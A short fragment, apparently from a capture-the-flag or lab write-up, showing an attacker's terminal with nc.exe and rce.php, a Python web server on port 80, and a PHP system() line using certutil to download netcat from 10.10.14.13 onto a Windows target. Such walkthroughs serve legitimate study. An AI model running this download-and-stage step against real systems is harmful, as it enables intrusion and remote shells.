 ❯ ls
index.php master.php nc.exe rce.php
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
1 system("certutil.exe -f -urlcache -split http://10.10.14.13/nc.exe C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe");